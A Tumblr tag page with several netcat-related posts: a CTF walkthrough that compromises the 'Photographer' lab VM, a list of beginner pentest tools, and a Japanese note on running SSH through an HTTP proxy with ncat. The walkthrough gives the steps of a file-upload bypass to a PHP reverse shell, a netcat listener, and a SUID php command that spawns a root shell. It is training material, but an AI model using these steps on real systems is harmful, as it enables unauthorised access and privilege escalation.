#netcat tcp scanner use
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Tumblr was attacked by a cross-site scripting worm deployed by the Internet troll group GNAA on Dec 3, 2012.
Text
youtube
#netcat tcp scanners#netcat tcp scanner tutorial#netcat use#netcat pro 2#netcat port scanning#netcat tcp scanner 01#netcat tcp scanner 101#netcat tcp scanner 3d#netcat tcp scanner 4k#netcat tcp scanner app#netcat tcp scanner kit#netcat tcp scanner lab#netcat tcp scanner qr#netcat tcp scanner use#netcat connect to port#netcat tcp scanner 360#netcat tcp scanner 4g#netcat tcp scanner 5g#netcat tcp scanner 7.0#netcat tcp scanner tos#netcat tcp scanner 2022#netcat tcp scanner boot#netcat tcp scanner command#netcat tcp scanner driver#netcat tcp scanner error#netcat tcp scanner free#netcat tcp scanner github#netcat tcp scanner hack#netcat tcp scanner java#netcat tcp scanner mode
1 note
·
View note
Text
Photographer CTF Walkthrough
The next CTF we’ll be looking at is the Photographer CTF by v1n1v131r4.
I decided to do this one offline rather than through the Offensive-Security virtual labs since I get a longer time allowance. After booting up the VM with VirtualBox, and loading our Kali VM, we’re ready to start.
First up, lets see what ports are running with our scanning tool of choice - I opted for NMap, but it’s very noisy and so in some cases it might be better to use a passive network scanner like netdiscover.
nmap 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 14:48 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00036s latency). Not shown: 996 closed ports PORT STATE SERVICE 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8000/tcp open http-alt We've got a few different areas to take a look around. Lets take a look at ports 80 and 8000 before we check out the other two. Opening up the web browser, on port 80 we can see what looks like some kind of photography website.

After peeking round into the source code, there’s nothing immediately promising. Lets try taking a look at the site on port 8000.

Again, nothing of interest in the source code here. Lets checking to see if there are any secret paths. Last time we used dirb for this, but lets mention the other options. Dirb is actually relatively slow, since it’s single threaded, Kali has Dirbuster built in, which does the same job but is multithreaded - unfortunately it also uses a GUI, and I’m not a huge fan of tools that are GUI only. Instead, there’s a tool called Gobuster that doesn’t come shipped with Kali (mine anyway) but is multithreaded and CLI - perfect. Fortunately, we can apt-get gobuster so it’s really not hard to get at all. Lets just stick to Dirb for now.
dirb http://192.168.1.144 -r ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 15:59:29 2020 URL_BASE: http://192.168.1.144/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection OPTION: Not Recursive ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144/ ---- ==> DIRECTORY: http://192.168.1.144/assets/ ==> DIRECTORY: http://192.168.1.144/images/ + http://192.168.1.144/index.html (CODE:200|SIZE:468) + http://192.168.1.144/server-status (CODE:403|SIZE:278) ----------------- END_TIME: Wed Nov 18 15:59:30 2020 DOWNLOADED: 4612 - FOUND: 2
Nothing of interest here. Lets take a look at the web service on port 8080:
dirb http://192.168.1.144:8000/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:06:06 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- (!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}. (Try using FineTunning: '-f')
Ok interesting, lets try the suggestion of using fine tuning with -f. (I can’t find documentation but I think what this does is allow responses other than 20X)
dirb http://192.168.1.144:8000/ -f ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:03:40 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- + http://192.168.1.144:8000/.bash_history (CODE:302|SIZE:0) + http://192.168.1.144:8000/.bashrc (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cache (CODE:302|SIZE:0) + http://192.168.1.144:8000/.config (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvs (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvsignore (CODE:302|SIZE:0) ...
I’ll save copying the entire, very long return out, but essentially everything is returning a 302. Not good. By navigating to some of these addresses, we can see that we just get redirected (hence the 302) to a custom error page. This should make dirb useless, but looking back at the results, we can see that it actually does find a directory at /admin/. Lets try navigating here.
We’re taken to a login portal for something called Koken. After a quick google, we find that Koken is a website publishing tool. Before we go any further, lets check out whats on those other two ports.
Typically ports 139 and 445 ports are used by SMB. We can do a deeper nmap scan on these two with the -sV option to confirm this. (Note this would take a very long time if you were to scan all possible ports on a machine, and again is very noisy).
nmap 192.168.1.144 -p 139,445 -sV Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:30 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00072s latency). PORT STATE SERVICE VERSION 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) Service Info: Host: PHOTOGRAPHER
SMB is a protocol for sharing files, I/O devicess and other resources. Samba is a particular implementation of SMB, effectively emulating a Windows server on a Unix machine. Some versions of SMB have many well known vulnerabilities such as EternalBlue (which was used in WannaCry and NotPetya). We can do a quick scan to check whether the target is vulnerable:
nmap --script vuln -p139,445 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:52 GMT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00066s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_
We can see that the target is vulnerable to some kind of DOS attack over these ports, but unfortantely no vulnerabilities that will grant us access to the machine.
So the Samba running on this machine might not be vulnerable, but we can still connect. We use the tool smbclient to connect, and first we use -L to obtain a list of the shares hosted. (-N specifies no password).
smbclient -L //192.168.1.144 -N Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers sambashare Disk Samba on Ubuntu IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
The IPC$ share is used for browsing purposes as well as to establish TCP/IP connections[1]; the print$ share is used for sharing printers, which is unlikely to be a route forward (but shouldn’t be discounted); the final share sambashare is typically used to share files - lets take a look in here:
smbclient -N //10.10.10.5/sambashare mailsent.txt N 503 Mon Jul 20 21:29:40 2020 wordpress.bkp.zip N 13930308 Mon Jul 20 21:22:23 2020
We have two files: mailsent.txt and wordpress.bkp.zip. The latter looks like a Wordpress server backup. If we wanted to copy either file from the server to our local machine, we would use:
get [local file name]
Instead of downloading the files, we could instead just show them on the screen using more which is similar to cat. Lets try that on mailsent now.
more mailsent.txt Message-ID: <[email protected]> Date: Mon, 20 Jul 2020 11:40:36 -0400 From: Agi Clarence User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/ 20020823 Netscape/7.0 X-Accept-Language: en-us, en MIME-Version: 1.0 To: Daisa Ahomi Subject: To Do - Daisa Website's Content-Type: text/plain; charset=us-ascii; format=flowed Content-Transfer-Encoding: 7bit Hi Daisa! Your site is ready now. Don't forget your secret, my babygirl ;)
Interesting. It appears to be an email sent from a person called Agi who has developed a website for a person called Daisa. Experience from doing CTFs (and playing lots of video games) tells me that the last line is a hint. Lets head back to that admin portal we found earlier and try these credentials.
I found that username: [email protected] and password: babygirl works. Woo! We’re now taken through to an admin panel. After poking around a bit, we can see that there’s an upload button in the bottom right corner. Should be simple enough to get a reverse shell from here right?
Well actually not that easy… I tried uploading a shell file, but received an error saying that the file was the wrong type. Looking at the source code for the page, we can see that only image and video files are allowed. I tried changing the source code of the site to allow other file types, but after submitting the file we recieve an error.

Lets open up Burp so we can intercept, and take a look at the requests and responses. (Remember to set up the proxy in your browser). I tried uploading a .jpg image, and on line 18 of the request, we can see where it stores the file name. Lets try uploading a shell again (I used the PHP reverse shell from pentestmonkey)(Make sure you change specify your IP and port the shell code). This time, I changed the file extension from .php to .jpg. After uploading, I intercepted the packet, and changed the filename on line 18 from shell.jpg to shell.php. I forwarded on the request and it uploaded with no problems.
From there, I set my machine to listen using netcat on the port I specified earlier:
nc -nvl 9998
To get the sever to load the shell we need to find where it’s uploaded. In the ‘content’ view, I clicked on the shell and clicked edit->download original. This downloaded the file to my machine, but we need to get the server to load the file rather than send it to us. If we look at the request for the download, the top line is:
GET /dl.php?src=/storage/originals/b6/bf/rshell.jpg HTTP/1.1
I copied the path after src=, and popped in to my browser and voilà - the server connected to our netcat instance (you’ll see some kind of success message in your terminal, followed by a newline starting with $). Now that we were into the machine, I did a few things. I checked to see who we were logged in as:
$ whoami www-data
Looks like we’re just logged in as a basic web user. I had a quick poke around and found our first flag in /home/daisa/user.txt.
I wanted to get some more information about the machine next. We can check the OS version with:
$ hostnamectl Static hostname: photographer Icon name: computer-vm Chassis: vm Machine ID: 04729aba8907469eb7a7558f144df095 Boot ID: ebaa1ed93d16407bad7f645b3e3138d0 Virtualization: oracle Operating System: Ubuntu 16.04.6 LTS Kernel: Linux 4.15.0-45-generic Architecture: x86-64
This is a relatively stable version, and isn’t vulnerable to Dirty COW. I tried checking my sudo priviliges with sudo -l, but recieved an error:
$ sudo -l sudo: no tty present and no askpass program specified
It looks like our shell isn’t a full shell (TTY comes from 'teletype terminal’), and we wont be able to do a lot of commands like this. I found that Python was installed on the machine with python --version. We can use Python to spawn a full shell like so:
python -c 'import pty; pty.spawn("/bin/bash")'
I tried sudo -l again, but now we need a password. I tried babygirl again, but no luck. We need some other way of privilege escalation. Now we’ve got a few routes we can try. Exploiting the Kernel (e.g. Dirty COW), exploiting a service running as root, compromise a user with root permissions, exploit cron jobs, or exploit an executable with SUID set. The latter two are the least convoluted, so lets start here.
Cron is a Unix utility that lets users/systems schedule jobs/commands/scripts. Examples of cron jobs could include changing the background colour every 5 minutes, or deleting the contents of a folder twice a month. We can view and edit the table of cron jobs using crontab -e. It looks like we don’t have permissions to do this. I double checked by trying to cd into the directory where the table is stored - /var/spool/cron/crontabs - but we don’t have permission for this either.
Lets try finding an exectable with the SUID permission set. A brief bit of background here - files can have different permissions in Unix systems. These permissions can restrict whether the user can read, write or execute files, and are set to be specific to the file owner, owner’s group, and other users. There are also some other permissions that can be set, one of which is the SUID (Set owner User ID) permission. If this is set, then it means that when this file is executed, the file will be run as the owner of the file rather than the current user. We can use find to look for these files. We’re looking for something ideally that would let us execute code.
find / -perm -4000 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/xorg/Xorg.wrap /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox /usr/lib/policykit-1/polkit-agent-helper-1 /usr/sbin/pppd /usr/bin/pkexec /usr/bin/passwd /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/php7.2 /usr/bin/sudo /usr/bin/chsh /usr/bin/chfn /bin/ping /bin/fusermount /bin/mount /bin/ping6 /bin/umount /bin/su
Halfway through the list we can see php7.2. We can display the privileges of this binary to double check it fits our needs.
$ ls -l /usr/bin/php7.2 -rwsr-xr-x 1 root root 4883680 Jul 9 13:40 /usr/bin/php7.2
Ok so lets break this down. The first - signifies that it’s a file, rather than a d for a directory. The remainder is split into 3 chunks of length 3.
Owner: rws Read, write, SUID Group: r-x Read, execute Other: r-x Read, execute
Since we’re not the file owner (root), and we’re not in the same group as root, our current user www-data falls under Other. We have execute permissions and the SUID bit is set, meaning that if we ran the binary as www-data, we would inherit the permissions of the owner root. Perfect! We could either run a reverse shell script and connect from our machine, or we could just spawn a shell here (quicker).
$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);" whoami root
Now that we are root, we can just run find to get the proof.txt file.
find / -name 'proof.txt' /root/proof.txt cat /root/proof.txt .:/://::::///:-` -/++:+`:--:o: oo.-/+/:` -++-.`o++s-y:/s: `sh:hy`:-/+:` :o:``oyo/o`. ` ```/-so:+--+/` -o:-`yh//. `./ys/-.o/ ++.-ys/:/y- /s-:/+/:/o` o/ :yo-:hNN .MNs./+o--s` ++ soh-/mMMN--.` `.-/MMMd-o:+ -s .y /++:NMMMy-.`` ``-:hMMMmoss: +/ s- hMMMN` shyo+:. -/+syd+ :MMMMo h h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s. y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +- h dMMMMd:```` `mmNh ```./NMMMMs o. y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h` :o sMMMMMMMMs. -hMMMMMMMM/ :o s: `sMMMMMMMo - . `. . hMMMMMMN+ `y` `s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s- `s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s. /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o` .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o- ./+:`:yh:dso/.+-++++ss+h++.:++- -/+/-:-/y+/d:yh-o:+--/+/:` `-///////////////:` Follow me at: http://v1n1v131r4.com
Problems/Issues/Fixes
Broken authentication on Samba
Vulnerable version of Samba (for DOS not authentication)
No whitelisting
No MFA for admin login
Client side only file validation
Server should serve files, never run them
Web user has too great pivileges
SUID bit set on binary
0 notes
Link
If you're a penetration tester, there are numerous tools you can use to help you accomplish your goals.
From scanning to post-exploitation, here are ten tools you must know if you are into cybersecurity.
What is Cybersecurity?
Being a cybersecurity engineer means being responsible for an entire network. This network includes computers, routers, mobile phones, and everything that connects to the internet.
Thanks to the rise of Internet of Things, we see more and more devices connecting to the internet every day. Services like Shodan are proof of how dangerous it is to have an internet-connected device without adequate security.
We cannot rely on Antivirus software either, given how sophisticated today’s hackers are. Besides, most attacks nowadays use social engineering as their entry point. This makes it even harder for cybersecurity professionals to detect and mitigate these attacks.
Covid-19 has become another major catalyst for growing cyber-attacks. Employees working from home don’t have access to the same enterprise-level security architectures in their workplace.
The growing number of cyber-attacks have also increased the demand for cybersecurity professionals around the world. Due to this increasing demand, Cybersecurity has been attracting a lot of experts as well as beginners.
For those of you who are new to Cybersecurity, hacking is not as cool as it looks on TV. And there is a high probability that you will end up in jail.
However, being a penetration tester or a white hat hacker is different – and beneficial – since you will be playing with the same tools black hat hackers (the bad ones) play with. Except for this time, it's legal, and your goal is to help companies discover security vulnerabilities so they can fix them.
You can learn more about the types of hackers here.
It is always hard to find the right tools to get started in any domain, especially if you are a beginner. So here are 10 tools to help you get started as a cybersecurity engineer.
Top Tools for Beginner Cybersecurity Engineers
Wireshark

Having a solid foundation in Networking is essential to becoming a good penetration tester. After all, the internet is a bunch of complex networks that communicate with each other. If you are new to Networking, I recommend this playlist by Network Direction.
Wireshark is the world’s best network analyzer tool. It is an open-source software that enables you to inspect real-time data on a live network.
Wireshark can dissect packets of data into frames and segments giving you detailed information about the bits and bytes in a packet.
Wireshark supports all major network protocols and media types. Wireshark can also be used as a packet sniffing tool if you are in a public network. Wireshark will have access to the entire network connected to a router.

Wireshark UI
Sites like Facebook and Twitter are encrypted now, thanks to HTTPS. This means that even though you can capture packets from a victim computer in transit to Facebook, those packets will be encrypted.
Still, being able to capture data packets in realtime is an important utility for a penetration tester.
Nmap

Nmap is the first tool you will come across when you begin your career as a penetration tester. It is a fantastic network scanning tool that can give you detailed information about a target. This includes open ports, services, and the operating system running on the victim’s computer.
Nmap is popular among penetration testers for many reasons. It is simple, flexible, and extensible. It offers a simple command-line interface where you can add a few flags to choose different types of scans.
Nmap also offers simple ping scans all the way up to aggressive scans that provide detailed ports and service information.

Zenmap UI
Nmap also provides a GUI tool called Zenmap with added utilities. You can build visual network maps and choose scans via dropdowns. Zenmap is a great place to start playing with Nmap commands if you are a beginner.
I recently wrote a detailed article on Nmap that you can read here.
Ncat (Previously Netcat)

Netcat is often referred to as the swiss-army knife in networking.
Netcat is a simple but powerful tool that can view and record data on a TCP or UDP network connections. Netcat functions as a back-end listener that allows for port scanning and port listening.
You can also transfer files through Netcat or use it as a backdoor to your victim machine. This makes is a popular post-exploitation tool to establish connections after successful attacks. Netcat is also extensible given its capability to add scripting for larger or redundant tasks.
In spite of the popularity of Netcat, it was not maintained actively by its community. The Nmap team built an updated version of Netcat called Ncat with features including support for SSL, IPv6, SOCKS, and HTTP proxies.
Metasploit

If there is one tool I love, its Metasploit. Metasploit is not just a tool, but a complete framework that you can use during an entire penetration testing lifecycle.
Metasploit contains exploits for most of the vulnerabilities in the Common Vulnerabilities and Exposure database. Using metasploit, you can send payloads to a target system and gain access to it though a command line interface.
Metasploit is very advanced with the ability to do tasks such as port scanning, enumeration, and scripting in addition to exploitation. You can also build and test your own exploit using the Ruby programming language.
Metasploit was open-source until 2009 after which Rapid7 acquired the product. You can still access free community edition and use all its features.

Armitage UI
Metasploit used to be a purely command-line tool. A Java-based GUI called Armitage was released in 2013.
Nikto

Nikto is an open-source tool that is capable of performing extensive web server scans. Nikto can help you scan for harmful files, misconfigurations, outdated software installations, and so on.
It also checks for the presence of multiple index files, HTTP server configurations, and the installed web server software.
Nikto is the preferred tool for general web server security audits. Nikto is fast, but not quiet. You can scan a large web server pretty quickly but intrusion detection systems will easily pick up these scans. However, there is support for anti-IDS plugins in case you want to perform stealthy scans.
Burp Suite

When it comes to pen-testing web applications, Burpsuite has all the answers for you. BurpSuite aims to be an all in one set of tools for a variety of web application pen-testing use cases. It is also a popular tool among professional web app security researchers and bug bounty hunters.
Burpsuite’s tools work together to support the entire web application testing lifecycle. From scanning to exploitation, Burpsuite offers all the tools you need for breaking into web applications.
One of Burp Suite’s main features is its ability to intercept HTTP requests. HTTP requests usually go from your browser to a web server and then the web server sends a response back. With Burp Suite, you can perform Man-in-the-middle operations to manipulate the request and response.
Burpusite has an excellent user interface. Burpsuite also has tools for automation to make your work faster and more efficient.
In addition to its default features, Burpsuite is extensible by adding plugins called BApps.
John the Ripper

Passwords are still the de-facto standard of authentication in most systems. Even if you successfully get into a server or a database you will have to decrypt the password to gain privilege escalation.
John the Ripper is a simple tool used for cracking passwords. It is a super-fast password cracker with support for custom wordlists. It can run against most types of encryption methods like MD5 and SHA.
Aircrack-ng

Aircrack-ng is a set of tools that help you to work with wireless networks. Aircrack comprises of tools that can capture wireless networks, crack WPA keys, inject packets, and so on.
A few tools in the Aircrack-ng suite include:
airodump — Captures packets
aireplay — Packet injection
aircrack — Crack WEP and WPA
airdecap — Decrypt WEP and WPA
Aircrack contains excellent algorithms for cracking WiFi passwords and to capture wireless traffic. It can also decrypt encrypted packets, making it a complete suite of tools for wireless penetration testing.
In short, you can use Aircrack for monitoring, attacking, and debugging all types of wireless networks.
Nessus
Nessus is a popular enterprise vulnerability scanner. Nessus is built to be a complete vulnerability analysis and reporting tool. While you can scan and find ports or services using Nmap, Nessus will tell you the list of vulnerabilities and how they can be exploited.
Nessus has an excellent user interface, tens of thousands of plugins, and supports embedded scripting. It is often favored by enterprises since it helps companies audit for various compliances like PCI and HIPPA. Nessus will also tell you the severity of the vulnerabilities so that you can focus on those threats accordingly.

Nessus UI
Nessus is not a free software, but offers a limited free home edition. Nessus has an open-source alternative called Open-Vas that offers similar features.
Snort

Snort is an open-source software for detecting and preventing intrusions in a network. It can perform live traffic analysis and log incoming packets to detect port scans, worms, and other suspicious behavior.
Snort is used for defense compared to most of the other tools in this list. However, snort helps you understand the attacker’s methods by logging their activity. You can also build DNS sinkholes to redirect attacker traffic while finding attack vectors through Snort.
Snort also has a web-based GUI called BASE (Basic Analysis and Security Engine). BASE provides a web front-end to query and analyze the alerts coming from Snort.
Conclusion
In today’s networked world, everyone from government agencies to banks stores critical information in the cloud. Cyber-attacks even have the potential to cripple an entire nation. Hence, protecting these networks is not a choice, but an absolute necessity.
Whether you are a beginner or an experienced cybersecurity engineer, you will find these ten tools invaluable. Good luck on your journey to becoming a successful penetration tester. Learn more tools from the Security Tools Directory.
0 notes
Photo

Macで HTTP Proxy 経由のSSH http://bit.ly/2GbgDpo
macOS からWindows を経由して SSH する機会があったため、調査した内容を残しておきます。 Web上で色々情報が見つかったのですが、現在では古い情報も混ざっているため自分用に整理した内容です。

要件
結果 — Linuxでのncコマンド — Macでのncコマンド
調査 — HTTP Proxy 経由のSSH — netcat(nc)色々 —– Ncat(Nmap付属) —– Open BSD netcat —– Amazon Linux の例 —– Ubuntu の例 —– Netcat Darwin Port —– GNU netcat
要件
macOS -> win_proxy(Windows) -> web(Linux)
上記のように直接接続が許可されていない、win_proxy(WindowsのProxyサーバ)の背後のweb(Linuxサーバ)に対し、 macOSからSSH接続を行います。
HTTP tunnel – Wikipedia
HTTP CONNECT メソッドで接続を確立しトンネルすることで SSH での接続が可能になります。 環境は以下の通りです。
接続元
macOS Sierra version 10.12.6
Proxy
Windows Server 2016
Squid for Windows 3.5.28
結果
Nmap付属のncatを使用すると最も環境に依存せずに実現可能と思います。
Download the Free Nmap Security Scanner for Linux/Mac/Windows --proxy-type オプションで “http” を指定します。
Specify proxy type (“http” or “socks4” or “socks5”)
$ ssh -o ProxyCommand='ncat --proxy-type http --proxy win_proxy:3128 %h %p' -i ~/.ssh/id_rsa ubuntu@web # ssh config Host web Hostname web User ubuntu IdentityFile ~/.ssh/id_rsa ProxyCommand ncat --proxy-type http --proxy win_proxy:3128 %h %p ServerAliveInterval 10
Linuxでのncコマンド
-X オプションで “connect” を指定します。
Supported protocols are “4” (SOCKS v.4), “5” (SOCKS v.5) and “connect” (HTTPS proxy). If the protocol is not specified, SOCKS version 5 is used.
ssh ProxyCommand='nc -X connect -x win_proxy:3128 %h %p' -i ~/.ssh/id_rsa ubuntu@web # ssh config Host web Hostname web User ubuntu IdentityFile ~/.ssh/id_rsa ProxyCommand nc -X connect -x win_proxy:3128 %h %p ServerAliveInterval 10
Macでのncコマンド
macOS 標準搭載のncコマンドでは接続エラーを解消できずでした。
nc: Proxy error: "HTTP/1.1 200 Connection established" ssh_exchange_identification: Connection closed by remote host
間にLinux等を挟む事で無理やり繋ぐ事は可能です。
macOS -> bastion_linux -> win_proxy -> web(Linux)
ssh ProxyCommand='ssh bastion_linux nc --proxy-type http --proxy win_proxy:3128 %h %p' -i ~/.ssh/id_rsa ubuntu@web # ssh_config Host bastion_linux Hostname bastion_linux User hoge Host web Hostname web User ubuntu IdentityFile ~/.ssh/id_rsa ProxyCommand ssh bastion_linux nc --proxy-type http --proxy win_proxy:3128 %h %p ServerAliveInterval 10
調査
以下メモレベルですが、上記Nmap付属のncat使用に至った経緯です。 無駄に長いので折り畳みます。
HTTP Proxy 経由のSSH
OpenSSH で利用するには以下のいずれかが必要になります。
connect コマンド (connect.c)
要コンパイル
公式? connect / wiki / Home — Bitbucket
netcat(nc) コマンド
Macは標準導入されている。派生コマンドが多数(後述)
-W オプション
OpenSSH 5.4 以降 で利用可能な模様
connect-proxy
Debian/Ubuntu であれば apt で導入可能な模様
Redhat系は RPMForge から connect を入れる事例が多い(しかし、既に RPMForge/RepoForge は無い物と考えた方が良い)
netcat(nc)色々
nc コマンドは色々な派生バージョンがあり、どれを指しているのかは環境・オプションにより異なっているようです。
派生・互換ツール(Wiki引用)
Netcat – Wikipedia
- Ncat(Nmap付属) - Nmapの一部として開発された。GPLライセンス。 - OpenBSD netcat - 0から書き直されたnetcat互換ツールでIPv6に対応しているnetcat。BSDライセンス。 - GNU netcat - 0から書き直されたnetcat互換ツール。GPLライセンス。 - Netcat Darwin Port - Mac OS Xで使用可能なnetcatである。 - Windows版netcat - Windows上で使用可能なnetcatである。 - Jetcat - netcatの一部の機能をJavaで実現したものである。
Ncat(Nmap付属)
環境依存が最も少ないのではないかと思われる物です。
公式 Nmap: the Network Mapper – Free Security Scanner
Mac OS X 用のバイナリもあります。 今回使用した端末は諸事情によりソ��トウェアのインストールが行えなかったため実際には未確認です。 Linux上での接続は確認できました。オプション等は同じようなので、同様に接続可能と思われます。 proxy-type オプションに http 指定して接続します。
Proxying | Ncat Users’ Guide
# インストール $ sudo rpm -vhU https://nmap.org/dist/ncat-7.70-1.x86_64.rpm Retrieving https://nmap.org/dist/ncat-7.70-1.x86_64.rpm Preparing... ################################# [100%] Updating / installing... 1:ncat-2:7.70-1 ################################# [100%] $ which ncat /usr/bin/ncat
# ヘルプ $ ncat --help Ncat 7.70 ( https://nmap.org/ncat ) Usage: ncat [options] [hostname] [port] Options taking a time assume seconds. Append 'ms' for milliseconds, 's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms). -4 Use IPv4 only -6 Use IPv6 only -U, --unixsock Use Unix domain sockets only -C, --crlf Use CRLF for EOL sequence -c, --sh-exec <command> Executes the given command via /bin/sh -e, --exec <command> Executes the given command --lua-exec <filename> Executes the given Lua script -g hop1[,hop2,...] Loose source routing hop points (8 max) -G <n> Loose source routing hop pointer (4, 8, 12, ...) -m, --max-conns <n> Maximum <n> simultaneous connections -h, --help Display this help screen -d, --delay <time> Wait between read/writes -o, --output <filename> Dump session data to a file -x, --hex-dump <filename> Dump session data as hex to a file -i, --idle-timeout <time> Idle read/write timeout -p, --source-port port Specify source port to use -s, --source addr Specify source address to use (doesn't affect -l) -l, --listen Bind and listen for incoming connections -k, --keep-open Accept multiple connections in listen mode -n, --nodns Do not resolve hostnames via DNS -t, --telnet Answer Telnet negotiations -u, --udp Use UDP instead of default TCP --sctp Use SCTP instead of default TCP -v, --verbose Set verbosity level (can be used several times) -w, --wait <time> Connect timeout -z Zero-I/O mode, report connection status only --append-output Append rather than clobber specified output files --send-only Only send data, ignoring received; quit on EOF --recv-only Only receive data, never send anything --allow Allow only given hosts to connect to Ncat --allowfile A file of hosts allowed to connect to Ncat --deny Deny given hosts from connecting to Ncat --denyfile A file of hosts denied from connecting to Ncat --broker Enable Ncat's connection brokering mode --chat Start a simple Ncat chat server --proxy <addr[:port]> Specify address of host to proxy through --proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5") --proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server --ssl Connect or listen with SSL --ssl-cert Specify SSL certificate file (PEM) for listening --ssl-key Specify SSL private key (PEM) for listening --ssl-verify Verify trust and domain name of certificates --ssl-trustfile PEM file containing trusted SSL certificates --ssl-ciphers Cipherlist containing SSL ciphers to use --ssl-alpn ALPN protocol list to use. --version Display Ncat's version information and exit See the ncat(1) manpage for full options, descriptions and usage examples
OpenBSD netcat
Linux に標準導入されているコマンドを指している物と思われます。
Amazon Linux の例
Amazon Linux AMI 2018.03
$ yum list installed nc nc.x86_64 1.84-24.8.amzn1 installed [ec2-user@ip-172-30-2-241 ~]$ $ which nc /usr/bin/nc
